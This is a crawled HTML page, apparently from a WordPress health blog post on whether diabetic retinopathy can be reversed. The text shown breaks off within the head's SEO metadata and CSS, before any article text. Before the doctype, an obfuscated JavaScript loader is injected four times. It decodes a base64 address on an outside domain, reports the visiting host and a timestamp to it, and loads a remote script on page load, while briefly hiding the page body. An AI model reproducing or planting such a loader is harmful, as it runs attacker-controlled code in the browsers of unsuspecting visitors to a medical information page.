

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/
body_size: 30083
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Diabetic retinopathy is a serious eye condition caused by long-term uncontrolled diabetes. It is a leading cause of blindness among working-age adults. People"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options" />
<meta property="og:description" content="Diabetic retinopathy is a serious eye condition caused by long-term uncontrolled diabetes. It is a leading cause of blindness among working-age adults. People" />
<meta property="og:url" content="https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Treatment" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Diabetic Retinopathy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-28T19:14:35+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options" />
<meta name="twitter:description" content="Diabetic retinopathy is a serious eye condition caused by long-term uncontrolled diabetes. It is a leading cause of blindness among working-age adults. People" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg","width":"630","height":"450","caption":"Diabetic Retinopathy","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/","name":"Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/#webpage","url":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/","name":"Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options","datePublished":"2023-08-28T19:14:35+05:30","dateModified":"2023-08-28T19:14:35+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options","keywords":"Diabetic Retinopathy","datePublished":"2023-08-28T19:14:35+05:30","dateModified":"2023-08-28T19:14:35+05:30","author":{"@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Diabetic retinopathy is a serious eye condition caused by long-term uncontrolled diabetes. It is a leading cause of blindness among working-age adults. People","name":"Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options","@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fcan-diabetic-retinopathy-be-reversed-exploring-treatment-options%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fcan-diabetic-retinopathy-be-reversed-exploring-treatment-options%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 